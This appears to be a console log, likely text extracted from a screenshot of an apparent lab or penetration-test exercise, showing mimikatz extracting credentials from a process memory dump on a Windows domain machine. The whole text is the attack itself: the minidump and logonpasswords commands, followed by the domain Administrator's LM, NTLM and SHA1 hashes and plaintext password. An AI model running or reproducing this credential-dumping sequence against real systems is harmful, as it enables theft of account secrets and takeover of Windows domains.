 回收站
procdump...
passwd.d...
mimikatz....
C:\Users\xiao\Desktop>mimikatz.exe
.#####. mimikatz 2.1.1 (x64) built on Aug 20 2018 01:54:02
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # sekurlsa::minidump ./passwd.dmp
Switch to MINIDUMP : './passwd.dmp'
mimikatz # sekurlsa::logonpasswords full
Opening : './passwd.dmp' file for minidump...
Authentication Id : 0 ; 801949 (00000000:000c3c9d)
Session : CachedInteractive from 1
User Name : Administrator
Domain : MAO
Logon Server : AD
Logon Time : 2023/9/7 15:30:48
SID : S-1-5-21-863777703-696496247-1862912240-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : MAO
* LM : 6f08d7b306b1dad4b75e0c8d76954a50
* NTLM : 570a9a65db8fba761c1008a51d4c95ab
* SHA1 : 759e689a07a84246d0b202a80f5fd9e335ca5392
tspkg :
* Username : Administrator
* Domain : MAO
* Password : Admin@123
wdigest :
* Username : Administrator
* Domain : MAO
* Password : Admin@123